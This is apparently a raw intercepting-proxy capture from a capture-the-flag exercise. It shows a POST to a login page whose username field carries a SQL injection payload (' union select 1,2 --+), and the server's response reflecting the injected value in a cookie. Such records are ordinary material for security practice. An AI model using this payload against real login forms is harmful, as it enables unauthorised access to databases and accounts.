 Request
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 111.198.29.45:37527
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://111.198.29.45:37527/login.php
Cookie: PHPSESSID=pvt04u87gpfdpf360i4426odp0
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
usr=' union select 1,2 --+&pw=123
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Date: Sun, 27 Oct 2019 07:00:23 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.6.30
Set-Cookie: name=+2; expires=Sun, 27-Oct-2019 07:01:23 GMT; Max-Age=60; path=/
Location: /
Content-Length: 699
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN">
<html>
<head>
<style>
blockquote { background: #eeeeee; }
h1 { border-bottom: solid black 2px; }
h2 { border-bottom: solid black 1px; }
.comment { color: darkgreen; }
</style>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<title>Login</title>
</head>
<body>
<div align=right class=lastmod>
Last Modified: Fri Mar  31:33:7 UTC 1337
</div>
<h1>Login</h1>